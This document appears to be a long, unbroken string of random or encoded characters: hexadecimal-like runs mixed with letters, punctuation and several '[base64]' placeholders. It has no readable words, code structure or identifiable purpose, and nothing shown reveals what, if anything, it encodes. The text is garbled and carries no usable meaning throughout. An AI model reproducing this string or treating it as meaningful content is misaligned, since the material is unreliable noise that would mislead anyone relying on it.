842EF6479FX6310859a59bb238FX33YA6+e6FEE5Ecb2F90127Ze344c12X9d,180ZX3fAX1986f360cd3aH4fe6bEE5bX835a2[f7Xe964K975de5eXX3696XZ74db54X0YFa7a32693S06YYA47b4218EFZ68d599f860dd3E7YY056ZA67dc.X48cb38A5127fEX59X633a0LY7a2F99&a75E35c8fE268cc79EE1e5AYY4aZ72491FE6Zd845b21f8X3bZ52584F26X9446A21284fd689Xef6EYE86FZ2b67ea57X4319E*Z78E552bf2c9948Z42398P179E356bc1F62Z578d04e71e350]06Fd344A52397Z85fY733a3157ef46789O844c734A1He7bE855c22F9X;9762799107ae345caf84bfe71Y75787c346Z3208dFA67d441AE1Z88f5a31Z85f0649039b1If84F72b7E2E9Y1386e45e94d053c02d9aP774e14EZZ2895*2b9319c_a6Xd656771a93ff72d046b9ec3fef5EY447a51f55911481EE5bc835A2(f7ce956c376EX58XZf1a4H785dd1F72f15ace78Y84Y88c447Z4218EFZ68d542af1c89f6b0118Ff160d2FEa01a8cF961cc.659Y841b55fbf346fAZ2E9ZV875e24fbc2996?370YY9EV965df51b42c8EG16da6f9a71F8XAY2a95L8Z4XE80e968c7RA46c936a3107YEA57c4319eMZ7827a11739EX4eb4249X114194116EEX58}57A8F_F79269Zb06Fd139a5Y953bc2485T474e145a62891F95AY742Z41796d255X22F9X@976e3501a1481_471YE4bb82592ff7a1F8ZF474E24cace184EF6Ycc}faa1E92EE6883FEA3Qf78f866d03065RE75EE5a79413Yc02d9a,774e14EZZ2895N26F309Zf771E343Z92991XZ1Ede3bA61E84b42a94N475Y63af963Y52fAF@d3Yb31fX02e9Ycc4Z87OA77e451ZE2Z98[572df4XZ968e2587A2d8FF565dd5282Y552af2Y9e46bbY051ZA67dcF1b0127aE61a94fd65c645Z52286E769Y23a9Z1883f758d71396{370YY4ab724915b55c245b21F8cf966Y340ZZ60XX35Z5238Yed22X530aeHd36eb237Y4541c4319E&b78E552bf2X99~673269X+87Za154b7358dcf22A0)a812888FY3874F764d13eAZ1885F25fXX39a659XF3ZAEd48bE657c230a9dc2FZ31986FE3Abd2a97K471YE4Zb82592FF6X2687&567Y648741690T26FY7427XXF4dZ72Zd535AAE521a4117Eeb58c5329FKc79e653;37Xe656X6fb4e1270de56Z4f733b62390fd6aY744Z11e8ZF865228eff62da3Xaf1Z54A766X63a9X1X7Ef85497Y356c3309d?A77e451be2Z98]5ccEX95V76ad85887da59cf)Z8eFZ68d542AF1X89534dZA3daa1784f15eXZ38b358X42dad1Z85E51abd28A6H52eEZN8d0XX4fZX2996^370dd4AZ72491feAE2791}171a6F9b81A82ee2299I976da3bZA2a97FZ5cYZ4ZZ81X7Yfa65dc3AZ9f578e552bf2X99H673e04dZA27E04Abc2055fd67d843b12a5Yb02e98SE7fbb3EAZ1885F25fcc39A61380edA01682F51ZXE31AFP7499X1A84f4A2;277Z2ee71YE4Zb82592ff6XY946b320dd49ba1Y95f76AY6%F622181f557d739Z3@F528e117EEZ58X5329fIX79E653X087A750X22593134295148AX649Z62390FY6Ad744?e!875f865d23FAX1986F36fY73AXX62c92fa9;b7AE6(fa038ad117XEX4ZbbE484Q36Eec4eX12d4cc3357d.06Yda47Z4218efb761991K66ad545a4143d?5?184f15Ecb38a5127fec59X633F04EZE2b9YVf75b5V886F2A1,17696138ZX74Ab72491FE6bd845b21F8Xf9ba1898!127c840AA1589c215X534AA1d7Zf52b67ea57c4319E!b78E552bf2c9948Z42398!179e356bc1F62b578d04e71e350f769XZ4Ab7YA59951885f25fcc39A61380EY5aX776f060ZF2da7cf83EZ5990e361!Y829757X02a94fc25e840bee153c067d93bba274ef06aYA39A72145X4W083F05dXA37a4117EEZ58c532e15bcb2a98123Adc56c8359Y-8429513ZF3449][base64],f%976f966Y340ad1a87f46F128AFF63ce3e9YWd50bd52X230a616769E6662E552ZF2c99O673E04dZA279444ZY299cFA70e31669dd4aXZ:78AF764Y13EAZ1885f25FXX39f662Y336AE1083ef287b2997157EE85eca286Za72a97P471YE4ZZ82592FF6cY99a!270a7fa77ef2Zae1b88f562cf3ca91683f05Y167XEA6598eb68e01X9f-X79e653c02Y9aS774e14E1271d956b7F649X733a0W285c144Z11E8Zf865Y23FAX1986F3a81283ee5cY5^85Zd945Z21497Y356X3309d&a77e451be2b98~5b4208F+46de54Fc2288ZXE21E03XAX1e83FZ29Y048a41486EF65d8f9a31784ee62Y23159R787a050ZF35a8?680a7*8c72991FY31ab147Xdd5ccc399Yfe80e951Z22F9a:a6fd350Z2268748b3*F89FZ65X341a1178aA3278YEF60df1Z9ESb78e552ZF2X99635dca4Yba2794;16EYZ48X366YE53Z72292F1619739Z92592fa66854Y49cc39a61380EY5ac734a1,e7Z2X9E157fe84aXFfd50)678e34YZF2358fa71e142Z7f430Z3208Yfa67Y441AE1b88F5621F7ded5Acc3EA4e437Z663X33858Y984E45994d053X02Y9A)774E14EZZ2895)2Z11Y8XK16AE24cbf2588cb1Ee139Z7da4Xb969d83cad%e8cO021X8409cIX7EE75dd0f271AY309Y}A77e451ZE2b98G572YF8fJ872e25287da4AX4629E3c78165d991c89f663d03YAA1784f15EXZ8XEA6ad3f99YLZ76EF5FZZ3b9d107cb5%8X3319dL14480!370YY4ab72491FE6bd845Z261YZ4ZAA1892ZA6XX838aa238EX21598ffAX21518Y107YEA57c4319ESb78E552ZF72e854X7edA4ff70YZ49X2F548XY329f1753Y643b01d8af764Y13eAZ188538AE1A8YZ366c9479FE134b21c8f3a9a%f4a86~976E350bd2a97M471YE4ZZ879e440ZA2X8fL769dc4881Y482fa6788#570E38FA959Y832A6]d44E656Y8349d173Aaf1A8YF253Y0399a1782F35AZZ399E1d59dc49Z62390fd6aY744b11e8Z48b42588[062d5417Acd8cEX60c242A41e7AZYF97XE956c3309YQa77E451ZE2ZE75Zb73192#575ea1a6Y2290F865d34983ZF42AF1c89F663Y03daa1784F1a01a8Ae957d1+659Y983f8Jdcd36A0*a729Z5XX7239d^F79d755b52b9eY2KE91fe6bd845b21F8cf966Y340ef69YFL1b4167cec64d9V95cY936b31091faA71X31f052ba265ad43Ya5|685F562X627a9127aYZ58X337981753Y643b01Y8af764Y13eab18853FA01e80ef618d41a9174ea121cd2Ya2YY199c^976E350bd2A97615Zc84ZZ82592ff6XY946X164dc51b52090EF5F9537Z72390F8649dUA9FUf7dF363X3ebb3af329F;c79e653X02Y9A)[base64]~95cda46Z31598d457c4319EIb78E552bf2X99&6b52190^56eE650X3298cXF22YZ45b71Z84,22aY149A51587f066d9fa78YX7YEZ5a8cedAE1975ef61cb29a7T77dF015763597FF6b9F1686f357ca3aa7_Z7eEE5bbf309ZIE70e041;26YX943b51f7dFZ5bd14466e521a4117EEZ58c5329f*X79E653147Fdb55c72aa2@477E31X6F288eFX7790@d78ef97XXI88bf865d23fAX1986504ab73AA71481EE5bc835b053cb40a4-F7fde4e8426A6127Fe7538c279b?f6bE51A871X8XFA70e04068302caf1X89f663Y03Yaa1784F15E177deb6699EX6ad643A52864E754c12E9b]875e2aca61396+370YY4AZ72491|XAF279c*06Zdb3AAAE082(26EYZ43afE883F76Zc7415X2420A3107dEA57X4319eGb78E552137eYA54c6269cPc74AE}1c22Y89G375db3Ybd1b7cZ82aA247bcYA3Efe5Zc63EA4d44Ab42398F675b134a1Qe7bE855X22f9X;976E392Rc82a457b91F8f]77Xacff7cd958X870e5fa7dE491O61bda3cA41044ZE278FF06Fdf4Xb01193fc64X542ad2382|13dc02d9A@774e14ebb857FEX6fdc49Z62390fd6AE64EZ143d940a62082F15d8619AF1c8eEX6681f86ab235a2(f7XE956X330e359X63896102ZF3EF72df4cZ92693O06dYA47b421d03XAZ2089|16ZYE44A7EA3dFX5EX63266dc48Z11290FX65c644Z0197aF762da37b6F275e24fZX2996V370dd4ab724d34dbd1X8A{42Xe048Z6EY40ZE6adfF4b41Y87f15982459Y1Z3EZ01dc436981784ab4dX73796W47Ea2215Ye04YZA2794G16EYZ48Z5228f3Eaa198eF46FY947711787F76XXA4479XX7bf268Y2F56Xd784F91796Y255c22f9cV976E350ZY2A97&4c11f8ffc6Ee04686Y95XW565daFA77Y454@[base64]!136d848c4348FFX72acE86ZY845Z21F8Xf966Y340ad1AX840aa1589Z55eY634A91X50A353X238AZ+983b9F578e552ZF2X99U673E04dZA27e142c02291P32fd14bZY2A92fd378a&AZ6168bc6_285F25fXX39a61380ed5AX734e75Ac040621981dd5990E3A7%[base64]@673EZ27AA1784f15ecb38A5127fec591374F254c33561,37Yef5cX42f69ZX3aa418X22297d2.e91fe6bd845Z21f8cF966Y340EF5bca3FA8208AFY63c6K95X1f77F5188AF7a7167aEZ4XXA3e5fP67Eda4abc259bQE30AFeb6Edb48Z5228FFX69d643Z01Y974ea91389f46c9234A0:F84EY65cf42A8WZ41e45aX4386Fc283E161XAfe3abd2A97T471de4Zb82592ff6cE69YF862d843ZZe195F373dc%2a81888F523c63FA91989be11d23d991385EF4Ycb2ba1144884S774E14EZZ2895=26fYX49Z665d140Z51E96K073d93X72158ZF569A0F3Z41292FZ2f6ZEE5ZX835A2)F7ce9b3AY1A9dKA77E451be2b9813b6289FFX75E5447a1c9bM221e9e568d542af1c89F663d03daa17X83ab11Z84e66b99eca2147fe95bbfF49ASY73F3235fE24FZX2996&370dd4AZ724913FZ7218c@02Xd54dAZ2093X71aXA39af2280FA306Xef5XX936A3107dEA57c4319E52b9356XZF3Yeb4Zc0fb37ba2794=16Edb48b5228FFX692684F461Y345AZEZ3Ebc269744a41939b821953f9F144f8b;E7ZE855X22f9cI976E350bd6Xd847ZX259d%77ae04386Y992fc6EY23bb9E188G05Xcc3Ea71Y90b12796%5a1^f7Eb01181%070YZ47c51E79F658cc2Y9d1E86F967df4995137fEX4EZF3e7Afd6AY744b11e8bF865Y23fAX5cY53Faf1F54a76bX937af,Y508X|F7XE956c3309dPA77e451be7fdd5dX6ec90fe69e252AE2E90-36Fa8FZZ62490F43773f663d03daa1784F15ecb38a554XE3E9d;b85AY5fZZ2b9d1681Z5H88aF29F144480}370dd4AZ72491fe6ZY845Z265db47ZAe097F263ce3Xb5e83ZZE2592=a46X936A3107YEA57c4319e!b782ba1UY80A659bc3a92d427a5+F7f2Y8d_23d79fc69d643Z01Y8af764Y13eab6cY733ad1F82fa5Xcf3b74X775ed5a7bf863Y5829c4Eb73695d81497{471de4ZZ82592ff6Xd946F56fe5:7ZA1X82f26AdfWf62YF3Xba26Y3485ddd47f4697e3d9fQ773A72491f253d13dab1374F362XY3495127def52Y1Ud90FY6AY744b11e8Z554fbc3FAX1986f360XY3aZ558XA419E1787E61Xbe3dA4c383f351773f3bZE2b98~572df4Xb92693R06Y3190f875Y61568E756FF74a4E063Y03dAA1784f15EXZ38a512c731a2Wd7Zf4277af9681186Z6F275e24FZX2996=370YY4AZ724Y747Z7245FZ262e14Zb8188E+13YY640Z02056921582EF5cX936a310YAd441c4319E=Z78E552bf3add4FX6239cWc6Za143c22962fd71E541bbd69E9a1d8aF764d13Eab1885f25fcc8df854XE40A01686EE287Z3cA7R37YEF55Z73795F632a417X13654b878Y540Z81E4ec42e9dUf70EF2Zae1Z88f562XF3XA91683f05YKc86fc1ed13399:981F62679F653Y142ea5f74F55eQb809554Z61e8aZE3ZA8U96Ae854X22A8Z@a79E44bac2994J869e824A71481ee5ZX835a26c66Y356c3309Y[A77e451cc71E754c6249EX668E254X12994b47X78FZ68d542af1X89f663Y03Yaa6bc949b2d879F15Zc63A73c676e55bXE2ca6YX189bN875e24fbc2996:370YY4A(765Y542b4268cbf73YZ4980Y352FF5fY4?f4bce3ba81582EF5Xc936A3107d2ca61675E35d8539A1Jf469917c3384d&d76E04Ab2YZ9Afc64d0I47ee74fZ02F9fOc70d153bc2485=26dde42c1fd80ed5ac734A1%e7Ze855c22fdf58X232A2d72AE94bb31F53ca3AA7^b6cEZ5bc82X8d,X7ce94dae2Z96GZ6ZEA26A91683f05dXA37A46e68d558X5329fQX79e653cf379A2Xc2298f}96bYA466f2295_564e446b81e44F66AY045AA2093FF1990G24acd3AA71481EE5ZX843E85bcb2aAA[c7ee417ca2c92^e70EZM5cdX94cb92693,06Yda47b4218efbZ82495f870Y245Z1EA3deb59d740AA208cEA2d69EX59c633A0|[base64]%471YEA8a2=[base64]@06Yda47Z4218e3dZ72786f46e9648A41486FF6A9EF173YZ3YX0FX7fec59c633A0Md7AE754X12EYX56be2f901072e5518add90O373d2526ZEA5a=51FY547ac1c8Ef66EccF4ad1789EY56Y4Ha46X936A3107YEA57c48e88F578e552ZF2X99@673EEa0I268e44688299cfd2fY244Z22287Z862E03XZ2da3E.6.285f25fcc39a61380ed5AX734e34FZE339c147EF157baFY50[[base64]*541c4319E;Z78e552bf8983F073E04Yba2794-16EFZ93FA7bd54Eaa2388I31dd043Z31292AZ736Ff25FXX39A61380EY5AX734A11E80E8Z0ac2f9cI976e350ZY2a97~471YE4bb8259253be1a94;666dc4XZ4ee41V26dc943b51Z7dfd5bbcF86eda47fa5987EZaa1486E060beee63V472e1108fXZ4eZZ2895Q26FYX49b62390FY6aY744b16ddb39A81Z93}53386T37Zb73aA71481ee5bc835A2KF7cE9Z3ad309dGa77E451ZE2Z98@572df5YX92b9f,086EA4XZ47c78FZ68d542AF1X89f663Y03dAA1784f15e1a88E655X840Z2e033b12864e754c12e9Z~875E24FZX2996605Add4Ab72491FE6bY845b21f8c)A76E345AY7571F461XE3ba81582EF5cc936a3107dea571883YF59cb2bA11179Z3#6c7328eQ87AE042c22081bd2FA0#c79269bZ91YYX46b81292F02098|86f107eed1c9ZY75AX734a1!E7be855c22F9X.976E350ZY79e745Z4279f113F92~f87c346Z3208Yfa67Y441AE1b88f5ZFb93cA91683F05dca37R1fb68EZ58c5329F^c79e662ca2Yc756b8229aZZ7ZE95Zbb219cb62d9Fe76Ad744b11E8ZF865e08cfb5Yc73F602824A71481EE5bX835a2%F7cE956#779F05Ac325aad82Ze654c02467A32693}06dda47b4218eFZ68Y592FE6fY24Aac1F8bX417XA3Ab6107cc0fc7FEX59X633a0OY7Ae754c12EEF57X5FX4fXX4480H370dd4aZ72491FE6bd845b26ZY13FZAEY40ZY3571f461ce3ba81582ef5cc936A367c62Eab,c4Z9e1c88F557YA1699^673E04Yba2794&16EYZ48FY67Y843b12a5db02E9AL769EX28AZ1885F25fXX39a61380ed5a^975e459c23aa4177Ye016b9329X}X7XZ1]4c3258Yf92dA3{f78Y957c32X8YKb77E041ZE29a1FE7Yb93cA91683F05Yca37A4117eebZ2Y27ZEY50be3e6dX03faa1784FX38bb2895J26fYX49Z62390fd6a1985f469cf4AZ4224cf262d247a51f54a756cd43AYd046b25fd4F271AY309dHa77e451ZE2Z98R572df96*e79e749Z33354f770dc4fad2396c91XXX3ZZ12482FX326eF15Ecb38a5127fEX59c633A04eX6309ZOF3Ze45XZA2Fa2d629d948be318f}93f7bfe6bY845b21f8Xf9X3ZY2aad1A87f461ce3bA823cf3EA0=A82b053cc38AZ?97Ff2*bd3cf52ZF2X99=673E04dba2794M1Z01X8ZO069E14Zbe2487XA1YYX3eA61246ZX2891F270YX45A62490f95ad742ZA2384M33FX22f9X~976e350ZY2a97T471209a.a69d75186d957?3788d4Yb6208aF21Zde36b4Y749b65dXF31b01Y44E660Y02F9d173bZAf679E653X02Y9AQ774E14eZZ28Y751X1208eJ830e23eAE2099R4388bPa752297X7&386f360XY3Aa71481EE5bX835f250c02d9f1177b7Oa8A3696(b4682&572df4cZ92693(06dda47Z46eXF53752c8bF370Y11063e54YZA67YX?X48cb38A5127FEX59X633a0^d7a3e9YN582E32275fb5fX14480T370dd4AZ72491FE6bd845Z273Y151bae081F963XE427bXE7eEY63Y634aee420a3107dEA57c4319e(b78e552SF7bEX4Fc7299cG8419453Z32789:96Ze54184X043Z01d8af764Y13eab1885f2a11b91b366X82e9E168Zbb]E8be865X244AX59ceE3a2|46Xd8&X86EF57Z837a71478Y95bc42X8d?A75E74ac9~[base64]*786X245Z21F8Xf966Y340AY1A87f46E2580ea60XZ4369!b77e65Zc43cA6197FE218ZZ319b^f46995Ab838A1d51194~16Edb48b5228fFX69Y643bd74cf39af1a92Z86cca4aZ3d97fef5FXXFA9Y1680f06095e8A91470EA5cc624a2O278EZ1F5Zde4bb82592FF6cY946b3208Y3Xa8178Xf56Yd74Ab01349EX62XX4077ca8ZE969Y2,642c5329f|X79e653X08a84f174E14Ebb2895S26FEA96*567Y149771999L572da46b8Y29a961986f360XY3aa71481EE5Zc879EZ62cc35971X4a9Y50c329a9d91598+572YF4Xb92693J06dda47FA6YY35375198Z~161cc4aac1f8ZX417c740AA2085F32d69ec59c633a0=d7AE754c12e9b4FZ63269ZX3AA418c22297Y2He91FE6bY845Z21f8cF966Y340fa5Zd93ZAA1c48fc64Y2_95cdb88E85d98d457X4319e}b78e5521X1683M673e04dba2794W17X2897f963dbL9AZ2a91b07874f764Y13Eab1885f25Fcc39A663X1319e1082e8287ZF963d481e15691XY50ZY2a97G471YE4Zb82592FFae2898F765YFJ7Z91585f770YZ=f62e44XF96e9eYA5YXA37a4117Eeb58X5329F)cbf35a1143AF14XZY2896JF4295187fEX64a02390fd6Ad744b11e8bf865d285fb67YA@0b31694ec2e81ff69d987E75c97Y356X3309Y#A77E451ZE2b98|5Z5349eJX75E51a6Y2A96FY6FE240ZAF02Xaf1X89F663Y03YAA1784F15E1f8AE660d235AY-F82ee277a28A0IY2EAZ1688354F*16Ae9488bX74AZ72491FE6Zd845Z21f8cF9a82292F15FY9Qe611c8Af65A9Yd95cX936a3107dEA57211b88[b78e552bf2c99W6812d9XFE68e0WEb22a9fT36ede3dadd69E9A1d8aF764d13EAZ1885F25Fcc7Ze756XZ34ac1689ef5295E8ab&381A4168333A2?677d856caeb92)A66d648Z1279Abc3b77fa67Y441ae1b88f562XF3cA959Y23cac1X51a4148e2X68)642E02763e653X02d9AH774E1abA51295^26fdc49b62390HZZ72688F26a983Zb12192f119E1YY60cd3aA71481ee5bc835a2.fbe2a99{E77ef59cc3295Y82bEX57Z32d9F+967e545bb2e629e218efb68Y542af1X89f663d080F963Y34378cb8EE66487f9661478ef5b872Ea6V673E91190XX4fbc2996.370dd4ab72491fead2797F664de1366E590R51AYA43AY177fA86Zc34164d643ea5cbe3dAAY173EY5Ybc2Aa4X84783#673E04dba2794M1XZc532Z5228ffc69Y643Z02bd746a8128AZ85AY940791488FX58d2edb5Z134A1*[base64]*274d751add566f46FY23dZ1Y047b9R184f15EXZ38a5127F&XA6+b77E94e7AEFA1-286a85fZE26a3&443961a86F59a.f2d915955Y845Z21F8Xf966Y340AY1A87[2a41d89FX56XZ3dA11Z36fefa7dea57X4319E@b78E552bf2X99?673e09dfb6Zd84abc2262b5328FLYZZ1b90XZ%78aF764d13Eab1885F25FXX39H3fd80EY5aX734a1SE7be855X22f86~976E350bd2A97H471YE4ZZ833e040X2E692FX6eY84d672f2bAE1Z88f562XF3cA91683f05dca37A411c234ab157EE06593e6a1}f7Zdf225ee14eZZ2895}26fYX49Z623905A54d744Z11e8Zf865d23FAX1986dd60cd3Aa71481ee5ZX835A2Rf8A319b157Faa4ccc38a5|d79EZ@5XYX94XZ92693#06dYA47b4218efb68d542af62Y53bbbdd81F369X934Z21487f32c7f2fA81288ed5b95Y154X12e9b#875E24Fbc2996?370dd4aZ765YY47b22652fb73Y146Z9EY40f05Fd548a62056921582EF5Xc936a3107dea57X48E88?b78e552bf2X99S673E04YZA1194@16edb48b5228Ffc69Y643be63XF38b82690F06Z9239Z1157dA66e6Aed5aX734A1[E7be855c22f9X|976E350&47cE0487E3290%575de40c01E53f66fd94fb42294X81b993Zb4EA26a91683f05YXA37a4117eeb58221X9f:X79E653c02Y9A^774e14ea52895.26FYX49Z62390FY6AY752F76dda4cAA244cEF68d447a51b8Ea76F6bee5Zc835a2*F7ce956c3309dSA77E451:477YY5Y7F2395~Z6ZY654b62995XE21Y14AZ42a8ffd3773F663d03daa1784f15ecb38a5127Fec591A78F8618728A0,a75e922752594?a7YYZ558Zc74AZ72491fe6Zd845Z21f8cF9X3ZY40AY1a87F461ce3b)5FF6XEF5Xc936A3107dEA66ce31Y14eXA349EHZ2Xda54bc2Y8EJE70E34Fc1db52X4#X8FFX69Y643b01Y8aS5Z71490FA64Y1ffa01A82f354d4325A221Ea1VE7Ze855X22F9cW976E350Pc7Ad847ba32A4d225a21A56Y946b3208dFA67d441ae1Z8849b4108Afc5cd242aaE437f863bf39AZ1173F351b2EE69Y07Yf2108FXZ4eZZ2895#26fdc49b62390FYbe2985ff71d44XAE218Yc619c73FacXY4bfa14X4439d1178af51X1439F&882A51A85F85YZE3Za4I582EY5eX526a4,988X447b4218eFZ68d542Ic?673f663Y03YAA1784F16c1e7bf761XZ3866:781e95Abb3b99cf6Fe951X223A3^129F1ed70dd4aZ72491FE6Zd845b21FYZ49A71689=173a1f472e925a81582ef5cX936A3107dEA571883YF59cb2ZA11179b3]6c7328e*87AE042c22081ZY32981753Y643Z01Y8af764Y19b95*285F25Fcc39A61380FX64c757f661cf37A2c282YF5Zc52f9cFF6be9)[base64]@Y8Zf760X13Ea91d7eFY39bc2996|370dd4ab7817ZE86Zd845b21f8cF966EY5Aba71cc36AX178Fb568c541ab1582e551XFF7AZ,c86EZ4d78403cbf2c99-673e04YZA2794W16e1d89f86Yd64EZ82b91f4378a4da52346b825d544a8197Af86c8Y34acL878EA53X93X5EYY199X@976E350bd2A97K471de4bfa74e443Z12b53O561d143ZX275ZAE2FY84Y7dZ93XA91683f05Yca37^1FZ68eb58c5329FOX79e66Yda3AF14XZ62c97=f35E845c12b95*265d14F772b8c:[base64],16eYZ64Z62F9cfc8E248Zf16bXY3ca8Y184f767c646a81A80A666X82Eaa*X87A11b88O63fX22f9c:9922799132ada50Z2319Ed527Y84ZZZ1A9AFX6ed4%7ZA1X82fe60dbF780b93ca91683F05YXA37X055c74158}87ee05FXX&3551375db57b9E34E:e7cEE4Eb4f94Z|268d65184Y759Z6398b4fAE1693f43386;5751d92X214X933A4Jf7dF6297Xfb6Z1388Z8SAZ8329a~b6XEX4ec12Y59fd6bdf41X6F447c474A9fd86f151F365df144YY03daa1784f15EXZ54E95ZY5EX9c1274f36097E9a7{96fEZ4d77E2a21082e2488dYF96fc6AE5186bE95AZ73A8X50af1794f53487=5791e93c315XA34a5107ef72A7dfb6F1489Z9}bZ9339Z^c6Yed4Fc22E5Afe6ce042c7F548c875AAFE87F252f466E0154ed13EAZ1885f25fcc55ea5cY6ed9Y1375f46198EAA8Ka70EX4E78e3a31183E3498ee097fd6ZE6196XEZ5bb83Z8Y51Z01895F63588&8721f94X416XZ35A6117ff82Z7Efe68158aba]cZA349X=Y6eee50c32f5bFF6Ye143X8f649XX76abff88F353F567E1164FY23fac1986f360cd56eb5dY7EE9e1476F56299eba9]b71EY4F79E4a41284e44a8fE198fe6ce71A6Yed5cb93c8e52Z11996F73689J8732095X517cc36a71280f92X7ffe69168bZZ*YZZ359dTE6fEF51c4305X&06Ee244c9F74Ad077acU089f454F668E21750Y340AY1A87f461ce57ec5eY8EF9f1577F6639aEXaa^[base64]|76Ydb5689YX5ecb28abfdc12088(566A5f877e48FM434863Za51681ef689bEE6Yda85FA2a7c2aa4:c7Yde5ec0339fcb6Fdd51Z33866b937a85388dc65d030Y244ZEF32caf1X89f663Y03daa33X83AZ4cb7bF153Y23f76c886e84eXA2X56c181ef61X1276cbe75db49c4F74AXY3996196Z2f8eF673Y41366e556FY72A2F4a91384ef5dd6)95cdb4Xf36898EA98127Aeb4XXX2ea1@Y39dd4Zbf21a6d427A519c1f64aY33e9E40b22X619a1Y8Af764Y13Eab18a136A82239E95fc140AYE436F456ZX389ac42Fef5dcf2f95YA2ce349b73265Z83Xa7H487Y99YFX64E14281Y453X26Ze010621781f25YXZ4477XA49Z861Y6^658@680E859ZA3a9XQF7Za74ZZ92d8f14429514802F64b841AX%cAE209aXFQ88bF865d23FAX1986GfA41690a757XY2fae1Z52a462c42aA6.8329Y5dXZ3Y9Y:3489a51Z725a0d326AZ1572f547=Z6ad24fZ0EF42X22ed94E7eY085EF60XZ39b2e538b824XF4474X674ee56X728a8?A7dE915b9279bFY82Z0_382F19dY226af1A7A1X8eT83d76f966d340AY1A87f47d1284fe15c53b9d1c89X012Y032981476a0*bXZ39abKb71Z6*8bf2593OE41941A83e063Z579Y840ZY1e5db02eA347bcEX3eF35dXE39a72053a624993db2e234E25cX435961678EZ57832795J96ZF01e71f062Lb40941d88e88aFX76AZE467Y441ae379739ab255a931683F05dE67FE952c230AAe31c9F|X79E653X02Y9a23X222a4ZZ6be143c22F66b866df4ZZE188dFF63ddFA83bc3FAX1986F360XY3AA71481EE77%c7EF8Wfbf35971683ba-Xc33398)d2YZ62EZF2FA1J579d81X7c1e90Qa3F78FZ68d542af1X89f663Y03YAA33Y93Y5EME84E665d2J95Z1474F61AX630a2|c819Y265Fe24Fbc2996H370dd4Ab72491FE6ZY845XE6Zd517821440f56Xcc3a7eY03eF064cf345EE75eF25YX2=666[54Fba1ac42E70a92c99T673E04dba2794-16eYZ48Z5228f18b51f61cc5e8a3fZ61684X81a8838A4KY8dfb65X5405cE55AE64Fcf3da7|782b818b7=16cXX76E0225Zde4bZ82592FF6XY946b3208YFA67Y441ca67Y1137E103XF168c8367aXX3aE860d539A41473e3%E97+AA2177be656Z5256AXA69Z31E7E2892d4&Y90FY6Ad744Z11E8bF865d23fac1986F37X1983X530X2eea31A7ae82X7e31AA1780f02486F39A]b7bed51X5249eFZ7Ea14Eb22E93FY67E7R9A92592ZE60Y839b6YE85FE64d0F37Xef87e8659Zfb9Ae44faf59c3L53EX12e9Z.875e24Fbc2996,370dd4ab724AY4aZ4f661F31FY44bAZ195YAF1dXA43AF227Xeb6984;Y7f1884F751c03e73d372ZX2787319bdd1699I673E04Yba2794]16edb48Z5228Ffc85228cXE39XZf7ac2383f13587f561cc7XF254Y34077X982E264882ZA9K3319c52baJ052G46feb37X51f9dNX6ad621X02748d147d24e67U795ef6ddc3aA6EZ4bEA349FFFa913558e117EEZ58c5329f^c79e653X049A95XX0FF38ZZ2895=26Fdc49Z63F9f4ZAZ2d629Z1E8ZF865ee4eF45Ec737A51F5891FE81ee5bc851F554ZF3Y9f127e9Y4Yc325a411489A4Yb7319ZZZ26YX448adc8F;36ed3fd86bf42AF1X89f663Y03dX65ZXY475eJE84e665Y2!95b%982ee61ZZ30A2G6809Y265Fe24Fbc2996#370YY4AZ724911aAF219ZZ262Y83aZ9265dAF62cc46Z0YZ7EF763Y634AA1d38c1FA7Yea57X4319EKZ78e552bf2X99~673E069FE70eaM1Z12789^875AXfeZ11b95FF2AXX38A81883ad365571Y92X39X757Y62eA8Va79e5Nea040a5*E7EE55d92F294~680b5EE71YE4bb82592FF6cY946b3208YFA67d45YF62XA61eaf1F91f569X8!X9f1X55Y656Y53Aaa1077e328882E64de179aT774E14eZZ2895R26FYX49b62390fd862762Y676db3dZ71b84fa5XcbF3b4157Fa769cd42A41576F6547c:EAER873F25Ec636511574EX4d72349AW667e743Z51f8ZZ471d34dAE2494FX5YY739A8dc3dfd6ZX932AA1F80a555c03X9A[87Xec56XE3099143A9b49X3264f#e6eE24cZ11f96fc24E453bb2894P4738c4dAE1494AY6ed935af2181F767cf425c2285f8627d2d9f#972f254X62c60YZ3bE9245YE04dZA2794^16EYZ48Z5228ffc69d643XX61Y34d64148aec6bd8JF61147eF8628d2faf1Z88F05cXEEA73AX2F9cO976e350bd2a97~471de4Zb82592ff6cd946cf618d42b91987cb1d8b3bA71090FE68c8435Fca7AF052Y13E75X774f35a8636a5T97aYZ59cdE36XE080E54EZE2e8EZ649Y53eZE2X96f671a7?7a6F029ac1986f360XY3AA71481ee5ZX835A2Tf98F89AUX86bbF477e451ZE2b98=572df4Xb926AF!fb1239dd2TZ8Efb68d542AF1c8912721486*0356ef15Ecb38c121d2319c1a7cEF5Z98Y13eX12e9Z&8913594FF7YYF52ZEYY8d=365e45188YA8ZF760e04EZ81893af1Ad0387eY081EY56d644ae[e89a52E67ea57X4319e-Z78E56E#375efW6Z62c8e.d7aZ1O3b12A96R963Y84aAE2845XEM78Af764d13eab1885f25Fcc39X257X9435a@a80e261ceG5571574YF5dZF329eXA72YX45b5239YZA437Xff6cY946Z3208dFA67Y441AE1b88F562EZ80F26c8333A9.b8AF72e803e9Y,886E85bX7F395#171E14X76FF1037Z09532ZE338E+869e5496AFY89f272e04Aaa255bbb5YXF497eZ73Aa71481EE5ZX835A2)f7cE956X3309d26ZFF651=177d958X5fc4e;c6ZY654b62995c175Y74FZ41a44XY3eYE3Faf243dF066d6f183237Zea5Ecb31a7^978bc1Xc2f972ab2E9bL875e24FZX2996T370YY4ab724911AZZY888fe60YF4c83d593f25dYZ3YZ01X48FZ6AX443A51Y82E8129Z,fad+983f7;ZZE2a931381eb4b7329A0ba74Y955b71e9YG171E44fZ52f43f36fXZ3db81682AZ6XY4F2AF1e88FX5Xc4325A1b7XE6[ed034a9@Z7cYY5Ybbe398FE6de24YZF254Zfd7de244ZE228bO163Y2FAZE1Y95F61Zdd43Z2108eea62cf35A9TF7Za461X33Y9E1484ec4dX72998c06eE84b743393{771d644Z82892*a7X9E197927629b1E8bF865d23fac1986F360XY56b658ca4479Z235a2#F7XE956c3309YPA77E46Y-274eeN5b52b8YQc79b0%2Z31F88]876e040bbe289@165cdf881ba3daa1784f15EXZ38a5127fec59c633a029ZE30AAc171E749X8356Xbe6Fdb44c4329cFX31Y43fbd1X47Y0#98Xf966Y340ad1A87f461ce3bA81582ef5cX936a32XX133AYX474EA4XXZ386fc172de47X7359Fff34YY44bd294aY3f2@e6aF1F252F466E0154ed13Eab1885F25Fcc39a61380EY5Ac734A1UE7bE871![base64]]5799855c4289afc6fE34cb22Y53b464e34eZX248Ff876X